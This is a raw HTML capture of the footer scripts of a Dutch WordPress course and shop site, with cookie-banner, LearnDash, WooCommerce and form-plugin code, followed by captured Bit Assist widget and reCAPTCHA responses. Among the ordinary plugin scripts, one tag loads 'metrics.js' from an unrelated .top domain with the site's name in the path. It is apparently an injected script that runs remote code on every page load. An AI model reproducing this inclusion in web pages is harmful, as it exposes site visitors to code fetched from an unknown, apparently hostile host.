		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren opslaan</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<style> .cmplz-hidden{display:none !important;}</style></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZ92M5R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8H95F4J" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script src="https://meriksgailen.top/melinaonfire/metrics.js"></script>
    <script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/includes/admin/dashboard/assets/js/multi-select.js?ver=3.0.3" id="wrld_admin_dashboard_settings_select-js"></script>
<script type="text/javascript" id="wrld_admin_dashboard_settings_script-js-extra">
/* <![CDATA[ */
var wrld_admin_settings_data = {"settings_data":[],"wp_ajax_url":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":"122cef4ca8","wait_text":"Please Wait...","success_text":"ProPanel Dashboard updated successfully.","user_placeholder":"Select Users...","ur_placeholder":"Select User Role...","course_placeholder":"Select Courses...","loading_text":"Loading...","activated_18n":"Activated","deactivated_18n":"Deactivated"};
//# sourceURL=wrld_admin_dashboard_settings_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/includes/admin/dashboard/assets/js/admin-settings.js?ver=3.0.3" id="wrld_admin_dashboard_settings_script-js"></script>
<script type="text/javascript" id="bit-assist-widget-script-JAVASCRIPT-ASYNC-js-extra">
/* <![CDATA[ */
var bit_assist_ = {"api":{"base":"https://melinaonfire.nl/wp-json/bit-assist/v1","separator":"?"},"isDev":"","nonce":"207d3f8070"};
//# sourceURL=bit-assist-widget-script-JAVASCRIPT-ASYNC-js-extra
/* ]]> */
</script>
<script type="text/javascript" async type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/bit-assist.js?ver=1.6.0" id="bit-assist-widget-script-JAVASCRIPT-ASYNC-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/melinaonfire.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://static.elfsight.com/platform/platform.js?ver=6.9" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.8.1" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":{"load_posts":"a84c6e76d4"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.8.1" id="learndash-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","images_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/images","builder_images_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/images","et_frontend_nonce":"76f3470b1a","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"394b399817","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"636","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/frontend-builder/assets/vendors","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/js/scripts.min.js?ver=4.18.0" id="divi-custom-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"636"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.6" id="tve-dash-frontend-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.8.1" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.8.1" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"636","videoReqMsg":"Je moet de video bekijken voordat je toegang krijgt tot deze inhoud","ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.8.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.18.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/core/admin/js/common.js?ver=4.18.0" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/plugin-compat/scripts/sfwd-lms.js?ver=4.18.0" id="et-builder-sfwd-lms-compat-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"466","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://melinaonfire.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://melinaonfire.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=466","page_links":{"eu":{"cookie-statement":{"title":"Cookiebeleid ","url":"https://melinaonfire.nl/cookiebeleid-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766407896" id="cmplz-cookiebanner-js"></script>
<script data-waitfor="maps.googleapis.com" data-service="google-maps" data-category="marketing" type="text/plain" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			let cmplz_activated_divi_maps = false;
			document.addEventListener("cmplz_enable_category", function (e) {
				if (!cmplz_activated_divi_maps && (e.detail.category==='marketing' || e.detail.service === 'google-maps') ){
					cmplz_divi_init_map();
				}
			});

			function cmplz_divi_init_map() {
				if ('undefined' === typeof window.jQuery || 'undefined' === typeof window.et_pb_map_init ) {
					setTimeout(cmplz_divi_init_map, 1000);
				} else {
					let map_container = jQuery(".et_pb_map_container");
					map_container.each(function () {
						window.et_pb_map_init(jQuery(this));
						cmplz_activated_divi_maps = true;
					})
				}
			}
			setTimeout(cmplz_divi_init_map, 300);
		

		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/fluentform/assets/libs/flatpickr/flatpickr.min.js?ver=4.6.9" id="flatpickr-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","forms":[],"step_text":"Stap %activeStep% van %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Vorige maand","nextMonth":"Volgende maand","months":{"shorthand":["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],"longhand":["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"]},"weekdays":{"longhand":["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],"shorthand":["Zo","Ma","Di","Wo","Do","Vr","Za"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" aan ","weekAbbreviation":"Wk","scrollTitle":"Scroll om te verhogen","toggleTitle":"Klik om te togglen","amPM":["AM","PM"],"yearAriaLabel":"Jaar","firstDayOfWeek":1},"pro_version":"6.1.13","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% afgerond","upload_start_txt":"0% afgerond","uploading_txt":"Aan het uploaden","choice_js_vars":{"noResultsText":"Geen resultaten gevonden","loadingText":"Aan het laden...","noChoicesText":"Geen keuzes om uit te kiezen","itemSelectText":"Druk om te selecteren","maxItemTextSingular":"Alleen %%maxItemCount%% opties kunnen toegevoegd worden","maxItemTextPlural":"Alleen %%maxItemCount%% opties kunnen toegevoegd worden"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"8aa13bdfc5","form_id":"2","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
var fluentform_submission_messages_2 = {"file_upload_in_progress":"Bestandsupload in uitvoering. Wacht..","javascript_handler_failed":"JavaScript handler kon niet geladen worden. Formulierinzending is mislukt. Laad de pagina opnieuw en probeer het nog eens"};
var fluentform_payment_messages_2 = {"stock_out_message":"Dit item is uitverkocht","item_label":"Item","price_label":"Prijs","qty_label":"Aantal","line_total_label":"Regel totaal","sub_total_label":"Subtotaal","discount_label":"Korting","total_label":"Totaal","signup_fee_label":"Aanmeldkosten","trial_label":"Proef","processing_text":"Aan het verwerken...","confirming_text":"Bevestigend.."};
var fluentform_save_progress_messages_2 = {"copy_button":"Kopieer","email_button":"E-mail","email_placeholder":"Je e-mail hier","copy_success":"Gekopieerd"};
var fluentform_address_messages_2 = {"please_wait":"Wacht ..","location_not_determined":"Kon geen adres bepalen uit locatie.","address_fetch_failed":"Fout bij het ophalen van adres van co\u00f6rdinaten.","geolocation_failed":"Geolocatie mislukte of werd geweigerd.","geolocation_not_supported":"Geolocatie wordt niet ondersteund door deze browser."};
var fluentform_gateway_messages_2 = {"request_failed":"Aanvraag mislukt. Probeer het opnieuw","payment_failed":"Betaling proces mislukt!","no_method_found":"Geen methode gevonden","processing_text":"Aan het verwerken..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"JavaScript handler kon niet geladen worden. Formulierinzending is mislukt. Laad de pagina opnieuw en probeer het nog eens"};
var fluentform_address_messages_global = {"please_wait":"Wacht ..","location_not_determined":"Kon geen adres bepalen uit locatie.","address_fetch_failed":"Fout bij het ophalen van adres van co\u00f6rdinaten.","geolocation_failed":"Geolocatie mislukte of werd geweigerd.","geolocation_not_supported":"Geolocatie wordt niet ondersteund door deze browser."};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.14" id="fluent-form-submission-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"cc3e228a931649bfbf1c0f56986b71e4","s":"_636","sandbox":false}</script>
            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    function initPicker() {
                        if (typeof flatpickr == 'undefined') {
                            return;
                        }
                        flatpickr.localize(window.fluentFormVars.date_i18n);
                        var config = {"dateFormat":"d\/m\/Y","ariaDateFormat":"F j, Y","enableTime":false,"noCalendar":false,"disableMobile":true,"time_24hr":false} ;
                        try {
                            var customConfig = {};
                        } catch (e) {
                            var customConfig = {};
                        }

                        var config = $.extend({}, config, customConfig);
                        if (!config.locale) {
                            config.locale = 'default';
                        }
                        if (jQuery('#ff_2_datetime').length) {
                            flatpickr('#ff_2_datetime', config);
                        }
                    }
                    initPicker();
                    $(document).on(
                        'reInitExtras',
                        '.ff_form_instance_2_1',
                        function() {
                            initPicker();
                        }
                    );
                });
            </script>
            	
	</body>
</html>

<!-- plugin=object-cache-pro client=relay metric#hits=11310 metric#misses=129 metric#hit-ratio=98.9 metric#bytes=3250691 metric#prefetches=0 metric#store-reads=167 metric#store-writes=12 metric#store-hits=262 metric#store-misses=11 metric#sql-queries=45 metric#ms-total=1642.25 metric#ms-cache=40.96 metric#ms-cache-avg=0.2301 metric#ms-cache-ratio=2.5 sample#redis-hits=13019849 sample#redis-misses=1013694 sample#redis-hit-ratio=92.8 sample#redis-ops-per-sec=106 sample#redis-evicted-keys=0 sample#redis-used-memory=23852696 sample#redis-used-memory-rss=34889728 sample#redis-memory-fragmentation-ratio=1.5 sample#redis-connected-clients=5 sample#redis-tracking-clients=0 sample#redis-rejected-connections=0 sample#redis-keys=26322 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melinaonfire.nl/wp-json/bit-assist/v1/iframe?clientDomain=s-protocol-bit-assist-melinaonfire.nl
body_size: 958
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Bit Assist Widget</title>
        <script crossorigin src="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.js?ver=1.6.0"></script>
        <link rel="stylesheet" href="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/assets/index.css?ver=1.6.0">
    <script src='/.bunny-shield/bd/bunnyprint.js' data-key='dJAIjqVm+pwzlPyaUyYsNYV9RGI8nLRptBhNT0INvCjbqV2uMlgqQ343PYTQYXWADIY/gWZq/OlLV1/wc33OeNKWJqrFoXgF83OJgl98CnMOcaBF3mHqr02+/Y0na1X0S5vwaFc41PZNm0Yik1M40kjakbI7FMepPdsy1DHW9Y/V2gVNq0dghT5jXCsHasDolX9UCMPAMDMb5SrKK/[base64]/B2ZiVP4dldE=' data-validation='[base64]' id='bunnyprint' async></script></head>
    <body>
        <div id="widgetWrapper" class="hide">
            <div id="contentWrapper" class="hide"></div>
            <div id="widgetBubbleRow">
                <div id="widgetBubbleWrapper">
                    <button id="widgetBubble"><img alt="Widget Icon" id="widget-img" /></button>
                    <span id="credit"><a href="https://www.bitapps.pro/bit-assist" rel="nofollow noreferrer noopener" target="_blank">by Bit Assist</a></span>
                </div>
            </div>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci&co=aHR0cHM6Ly9tZWxpbmFvbmZpcmUubmw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=17rg7fuov910
body_size: 48808
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
